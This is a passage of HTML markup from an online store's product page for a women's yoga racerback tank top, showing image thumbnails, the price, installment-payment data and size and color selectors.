              id="Slide-Thumbnails-template--25430429958438__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807585476902"
              data-media-position="11"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-11
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807585575206"
              data-media-position="12"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-12
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807585804582"
              data-media-position="13"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-13
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807585902886"
              data-media-position="14"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-14
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-14
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25430429958438__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25430429958438__main"
          data-section="template--25430429958438__main"
          data-url="/products/yo%E2%9A%A1%EF%B8%8Fga-tank-top"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    YO⚡️GA - Women Racerback Tank Top
                  </h1>
                  <a href="/products/yo%E2%9A%A1%EF%B8%8Fga-tank-top" class="product__title">
                    <h2 class="h1">
                      YO⚡️GA - Women Racerback Tank Top
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-AL0tUdnRSMGY5Q1ZEM__judge_me_reviews_preview_badge_cXrgPC" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='9011984007462'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--25430429958438__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25430429958438__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25430429958438__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47757161005350">
                    <shopify-payment-terms variant-id="47757161005350" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:47757161005350,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617142878502,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617142911270,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617142944038,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143009574,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161038118,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161070886,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161103654,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49723174355238,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143042342,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143075110,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143140646,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161136422,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161169190,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161201958,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143173414,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143206182,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49723174388006,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143271718,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161234726,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161267494,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161300262,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143304486,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143337254,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143370022,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161333030,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161365798,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49723174453542,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143468326,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143501094,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143533862,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143599398,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161431334,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161464102,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161496870,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143632166,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143664934,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143697702,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48617143763238,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161529638,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47757161562406,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1703575}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9011984007462" /><input type="hidden" name="section-id" value="template--25430429958438__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--25430429958438__main"
    class="no-js-hidden"
    data-section="template--25430429958438__main"
    data-url="/products/yo%E2%9A%A1%EF%B8%8Fga-tank-top"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25430429958438__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25430429958438__main-0">
              
                <span id="custom-label-template--25430429958438__main-1">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25430429958438__main-1-0"
          name="Size"
          value="XS"
          form="product-form-template--25430429958438__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=200"
                    alt="XS"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25430429958438__main-1-0">
        </label>
        <span class="color-swatch__label">XS</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25430429958438__main-1-1"
          name="Size"
          value="S"
          form="product-form-template--25430429958438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=200"
                    alt="S"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25430429958438__main-1-1">
        </label>
        <span class="color-swatch__label">S</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25430429958438__main-1-2"
          name="Size"
          value="M"
          form="product-form-template--25430429958438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=200"
                    alt="M"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25430429958438__main-1-2">
        </label>
        <span class="color-swatch__label">M</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25430429958438__main-1-3"
          name="Size"
          value="L"
          form="product-form-template--25430429958438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=200"
                    alt="L"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25430429958438__main-1-3">
        </label>
        <span class="color-swatch__label">L</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25430429958438__main-1-4"
          name="Size"
          value="XL"
          form="product-form-template--25430429958438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=200"
                    alt="XL"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25430429958438__main-1-4">
        </label>
        <span class="color-swatch__label">XL</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25430429958438__main-1-5"
          name="Size"
          value="2XL"
          form="product-form-template--25430429958438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=200"
                    alt="2XL"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25430429958438__main-1-5">
        </label>
        <span class="color-swatch__label">2XL</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25430429958438__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25430429958438__main-1">
              
                <span id="custom-label-template--25430429958438__main-2">
                  
                  
                  Color - Solid Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25430429958438__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--25430429958438__main"
              >
                
<option
        value="Solid Black"
        
          selected="selected"
        
        class=""
        
      >
        Solid Black
      </option>
    
<option
        value="Solid Hot Pink"
        
        class=""
        
      >
        Solid Hot Pink
      </option>
    
<option
        value="Solid Mint"
        
        class=""
        
      >
        Solid Mint
      </option>
    
<option
        value="Solid Purple Rush"
        
        class=""
        
      >
        Solid Purple Rush
      </option>
    
<option
        value="Solid Tahiti Blue"
        
        class=""
        
      >
        Solid Tahiti Blue
      </option>
    
<option
        value="Solid White"
        
        class=""
        
      >
        Solid White
      </option>
    
<option
        value="Heather Grey"
        
        class=""
        
      >
        Heather Grey
      </option>
    

              </select>
